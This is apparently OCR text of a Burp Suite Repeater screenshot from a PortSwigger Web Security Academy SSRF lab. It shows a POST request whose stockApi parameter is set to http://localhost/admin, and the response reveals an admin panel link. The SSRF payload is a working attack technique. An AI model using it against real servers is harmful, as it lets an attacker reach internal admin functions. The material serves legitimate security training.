 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a22002804c26557828ede490035006f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22002804c26557828ede490035006f.web-security-academy.net
3 Cookie: session=T81sNKeyJjEi2THWc4s8GEglDbd8Mx3F
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a22002804c26557828ede490035006f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a22002804c26557828ede490035006f.web-security-academy.net/product?prod
uctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render \n
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-l
ocalhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
admin
4 matches
Inspector
Request body parameters 1
Name Value
stockApi http://localhost/admin
Request cookies 1
Name Value
session T81sNKeyJjEi2THWc4s...
Request headers 20
Name Value
:scheme https
:method POST
:path /product/stock
:authority 0a22002804c2655782...
cookie session=T81sNKeyJjEi...
content-length 31
sec-ch-ua-platform "Windows"
accept-language en-US,en;q=0.9
sec-ch-ua "Not=A?Brand";v="24...
content-type application/x-www-f...
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (Windows...
accept */*
origin https://0a22002804c2...
sec-fetch-site same-origin
sec-fetch-mode cors
Inspector
Notes
Explanations
Custom actions
Done
3,290 bytes | 147 millis
Event log (1) All issues (19)
Memory: 248.8MB